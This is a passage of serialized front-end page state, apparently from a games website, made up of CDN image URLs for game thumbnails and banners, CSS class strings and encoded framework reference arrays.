","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@3x.webp?v=0.1 3x, ","\u00113d! @12","\u00113d! @13","\u00113d! @14","\u00116f! @15","\u00116f! @16","\u0012#fj","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@3x.webp?v=0.1 3x, ","\u00113f! @12","\u00113f! @13","\u00113f! @14","\u00116g! @15","\u00116g! @16","\u0012#fp","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30.avif?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@2x.avif?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@3x.avif?v=0.4 3x, ","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@2x.webp?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@3x.webp?v=0.4 3x, ","\u00113h! @12","\u00113h! @13","\u00113h! @14","\u00116h! @15","\u00116h! @16","\u0012#fw","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@3x.webp?v=0.1 3x, ","\u00113j! @12","\u00113j! @13","\u00113j! @14","\u00116i! @15","\u00116i! @16","\u0012#g3","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@3x.webp?v=0.1 3x, ","\u00113l! @12","\u00113l! @13","\u00113l! @14","\u00116j! @15","\u00116j! @16","\u0012#ga","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@3x.webp?v=0.1 3x, ","\u00113n! @12","\u00113n! @13","\u00113n! @14","\u00116k! @15","\u00116k! @16","\u0012#gh","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@3x.webp?v=0.1 3x, ","\u00113p! @12","\u00113p! @13","\u00113p! @14","\u00116l! @15","\u00116l! @16","\u0012#go","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@3x.webp?v=0.1 3x, ","\u00113r! @12","\u00113r! @13","\u00113r! @14","\u00116m! @15","\u00116m! @16","\u0012#gv","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@3x.webp?v=0.1 3x, ","\u00113t! @12","\u00113t! @13","\u00113t! @14","\u00116n! @15","\u00116n! @16","\u0012#h2","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@3x.webp?v=0.1 3x, ","\u00113v! @12","\u00113v! @13","\u00113v! @14","\u00116o! @15","\u00116o! @16","\u0012#h9","\u00113x! @12","\u00113x! @13","\u00113x! @14","\u00116p! @15","\u00116p! @16","\u0012#hk","\u00113z! @12","\u00113z! @13","\u00113z! @14","\u00116q! @15","\u00116q! @16","\u0012#hr","\u001141! @12","\u001141! @13","\u001141! @14","\u00116r! @15","\u00116r! @16","\u0012#hy","\u001143! @12","\u001143! @13","\u001143! @14","\u00116s! @15","\u00116s! @16","\u0012#i5","\u001145! @12","\u001145! @13","\u001145! @14","\u00116t! @15","\u00116t! @16","\u0012#ib","\u001147! @12","\u001147! @13","\u001147! @14","\u00116u! @15","\u00116u! @16","\u0012#ii","\u001149! @12","\u001149! @13","\u001149! @14","\u00116v! @15","\u00116v! @16","\u0012#ip","\u00114b! @12","\u00114b! @13","\u00114b! @14","\u00116w! @15","\u00116w! @16","\u0012#iv","\u00114d! @12","\u00114d! @13","\u00114d! @14","\u00116x! @15","\u00116x! @16","\u0012#j4","\u00114f! @12","\u00114f! @13","\u00114f! @14","\u00116y! @15","\u00116y! @16","\u0012#jb","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@3x.webp?v=0.1 3x, ","\u00114h! @12","\u00114h! @13","\u00114h! @14","\u00116z! @15","\u00116z! @16","\u0012#ji","\u00114j! @12","\u00114j! @13","\u00114j! @14","\u001170! @15","\u001170! @16","\u0012#jp","\u00114l! @12","\u00114l! @13","\u00114l! @14","\u001171! @15","\u001171! @16","\u0012#jv","\u00114n! @12","\u00114n! @13","\u00114n! @14","\u001172! @15","\u001172! @16","\u0012#k2","\u00114p! @12","\u00114p! @13","\u00114p! @14","\u001173! @15","\u001173! @16","\u0012#k9","\u00114r! @12","\u00114r! @13","\u00114r! @14","\u001174! @15","\u001174! @16","\u0012#kg","\u00114t! @12","\u00114t! @13","\u00114t! @14","\u001175! @15","\u001175! @16","\u0012#kn","\u00114v! @12","\u00114v! @13","\u00114v! @14","\u001176! @15","\u001176! @16","\u0012#ku","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@3x.webp?v=0.1 3x, ","\u00114x! @12","\u00114x! @13","\u00114x! @14","\u001177! @15","\u001177! @16","\u0012#l0","\u00114z! @12","\u00114z! @13","\u00114z! @14","\u001178! @15","\u001178! @16","\u0012#l7","\u001151! @12","\u001151! @13","\u001151! @14","\u001179! @15","\u001179! @16","\u0012#le","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@3x.webp?v=0.2 3x, ","\u001153! @12","\u001153! @13","\u001153! @14","\u00117a! @15","\u00117a! @16","\u0012#lo","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@3x.webp?v=0.1 3x, ","\u001155! @12","\u001155! @13","\u001155! @14","\u00117b! @15","\u00117b! @16","\u0012#lu","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@3x.webp?v=0.1 3x, ","\u001157! @12","\u001157! @13","\u001157! @14","\u00117c! @15","\u00117c! @16","\u0012#m0","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@3x.webp?v=0.1 3x, ","\u001159! @12","\u001159! @13","\u001159! @14","\u00117d! @15","\u00117d! @16","\u0012#m6","https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@3x.webp?v=0.2 3x, ","\u00115b! @12","\u00115b! @13","\u00115b! @14","\u00117e! @15","\u00117e! @16","\u0012#mc","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@3x.webp?v=0.1 3x, ","\u00115d! @12","\u00115d! @13","\u00115d! @14","\u00117f! @15","\u00117f! @16","\u0012#mi","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@3x.webp?v=0.1 3x, ","\u00115f! @12","\u00115f! @13","\u00115f! @14","\u00117g! @15","\u00117g! @16","\u0012#mo","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@3x.webp?v=0.1 3x, ","\u00115h! @12","\u00115h! @13","\u00115h! @14","\u00117h! @15","\u00117h! @16","\u0012#mu","https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c.avif?v=0.30000000000000004 1x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@2x.avif?v=0.30000000000000004 2x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@3x.avif?v=0.30000000000000004 3x, ","https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c.webp?v=0.30000000000000004 1x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@2x.webp?v=0.30000000000000004 2x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@3x.webp?v=0.30000000000000004 3x, ","\u00115j! @12","\u00115j! @13","\u00115j! @14","\u00117i! @15","\u00117i! @16","\u0012#n0","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@3x.webp?v=0.1 3x, ","\u00115l! @12","\u00115l! @13","\u00115l! @14","\u00117j! @15","\u00117j! @16","\u0012#n6","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@3x.webp?v=0.2 3x, ","\u00115n! @12","\u00115n! @13","\u00115n! @14","\u00117k! @15","\u00117k! @16","\u0012#nc","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@3x.webp?v=0.1 3x, ","\u00115p! @12","\u00115p! @13","\u00115p! @14","\u00117l! @15","\u00117l! @16","\u0012#ni","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@3x.webp?v=0.1 3x, ","\u00115r! @12","\u00115r! @13","\u00115r! @14","\u00117m! @15","\u00117m! @16","\u0012#no","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@3x.webp?v=0.1 3x, ","\u00115t! @12","\u00115t! @13","\u00115t! @14","\u00117n! @15","\u00117n! @16","\u0012#nu","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@3x.webp?v=0.1 3x, ","\u00115v! @12","\u00115v! @13","\u00115v! @14","\u00117o! @15","\u00117o! @16","\u0012#o0","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@3x.webp?v=0.1 3x, ","\u00115x! @12","\u00115x! @13","\u00115x! @14","\u00117p! @15","\u00117p! @16","\u0012#o6","lg:h-full lg:py-2 w-auto lg:block hidden","https://files.sitestatic.net/ImageFile/2025092118105700000049474e6a54__BETA108__608x300.webp",180,"\u00117q! @17","\u0002q-Jh7Tip3h.js#s_sk1QEVQS3nM","lg:h-full lg:py-2 w-auto lg:hidden","https://files.sitestatic.net/ImageFile/20250922131118000000ef6b50f94e__BETA108__400x48.png","\u00117r! @17","\u0002q-lUmpCG-M.js#s_fB4Yd6AiLKM","u69ewi-0"," w-full bannerSliderImg ","https://files.sitestatic.net/banners/20250921160419000000a0e7190669__BETA108__560x280.webp","\u00112w7 @18","\u00117s! @19","\u00117s! @1a","\u00117s! @17","\u0002q-uvV4u5f_.js#s_XrL1GRcr12Q"," w-full thumbnailSliderImg ","aspect-ratio:1","\u00117t! @19","\u00117t! @1a","\u00117t! @17","\u0001"],"subs":[["_1"],["_1","0 #c"],["_1"],["_1","0 #3","0 #3 name","0 #3 content","0 #3 key"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href","0 #3 as"],["_1","0 #3","0 #3 rel","0 #3 href","0 #3 as","0 #3 crossorigin","0 #3 disabled","0 #3 hreflang","0 #3 id","0 #3 imagesizes","0 #3 imagesrcset","0 #3 integrity","0 #3 prefetch","0 #3 media","0 #3 referrerpolicy","0 #3 sizes","0 #3 title","0 #3 type","0 #3 key"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3"],["_1","0 #3"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rj #5 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rm #6 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rp #7 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rs #8 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rv #9 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1ry #a dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","1 #4 1qh #3 content device"],["_1","0 #3 title","0 #3 meta","0 #3 links","0 #3 styles","0 #3 scripts","1 #4 1qh #3 content frontmatter"],["_1"],["_1"],["_1","0 #br value"],["_1","0 #br value"],["_1","0 #br mobile","0 #br contact_country"],["_1"],["_1"],["_1"],["_1"],["_1"],["0 2tz"],["0 #d"],["_1"],["_1"],["_1"],["_1"],["_1"],["_1"],["0 #d"],["0 #bw"],["_1"],["0 1x8"],["0 1xc"],["0 1xf"],["0 1xj"],["0 1xm"],["0 1xp"],["0 1xy"],["0 1xu"],["0 1xr","0 1xj","0 1xy"],["_1"],["0 1y8"],["0 1yd"],["0 1yj"],["0 #c5"],["0 #c3"],["0 #bw"],["0 #bu"],["0 1w6","0 #c1"],["0 #bs"],["0 #br"],["_1"],["_1"],["0 #bx"],["0 1yv"],["0 1yy"],["0 #d","0 #g","0 #12"],["_1"],["0 #c7"],["0 #cw isMobile"],["0 #cw"],["_1"],["0 #d O8wzZx1Yz0w","0 #c6 z5NW8jrxj4g","0 #c7 z5NW8jrxj4g","0 #c8 z5NW8jrxj4g","0 #cw z5NW8jrxj4g","0 #d6 z5NW8jrxj4g","0 #hb z5NW8jrxj4g","0 #lg z5NW8jrxj4g","0 #oa z5NW8jrxj4g","0 #p7 z5NW8jrxj4g","0 #pb z5NW8jrxj4g"],["0 2tz"],["0 #f url","0 #bf url","1 #bh 2u1 #bf class url","1 #bi 2u2 #bf class url"],["0 #b"],["0 1qa","0 #e"],["0 #w","0 #10"],["0 #bm icon$"],["1 #bn 2v5 #bm class"],[],["0 #de"],[],["0 #dl"],[],["0 #ds"],[],["0 #dz"],[],["0 #e5"],[],["0 #ec"],[],["0 #ej"],[],["0 #ep"],[],["0 #ey"],[],["0 #f5"],[],["0 #fc"],[],["0 #fi"],[],["0 #fo"],[],["0 #fv"],[],["0 #g2"],[],["0 #g9"],[],["0 #gg"],[],["0 #gn"],[],["0 #gu"],[],["0 #h1"],[],["0 #h8"],[],["0 #hj"],[],["0 #hq"],[],["0 #hx"],[],["0 #i4"],[],["0 #ia"],[],["0 #ih"],[],["0 #io"],[],["0 #iu"],[],["0 #j3"],[],["0 #ja"],[],["0 #jh"],[],["0 #jo"],[],["0 #ju"],[],["0 #k1"],[],["0 #k8"],[],["0 #kf"],[],["0 #km"],[],["0 #kt"],[],["0 #kz"],[],["0 #l6"],[],["0 #ld"],[],["0 #ln"],[],["0 #lt"],[],["0 #lz"],[],["0 #m5"],[],["0 #mb"],[],["0 #mh"],[],["0 #mn"],[],["0 #mt"],[],["0 #mz"],[],["0 #n5"],[],["0 #nb"],[],["0 #nh"],[],["0 #nn"],[],["0 #nt"],[],["0 #nz"],[],["0 #o5"],["3 #pa 3yr #pa title"],["3 #pe 3yu #pe title"],["0 #w onClick$"],["0 #12 onClick$"],["0 #c8 isMobile"],["1 #dg 3z6 #de height height","1 #dg 3z7 #de width width"],["1 #dn 3zg #dl height height","1 #dn 3zh #dl width width"],["1 #du 3zo #ds height height","1 #du 3zp #ds width width"],["1 #e1 3zw #dz height height","1 #e1 3zx #dz width width"],["1 #e7 404 #e5 height height","1 #e7 405 #e5 width width"],["1 #ee 40c #ec height height","1 #ee 40d #ec width width"],["1 #el 40k #ej height height","1 #el 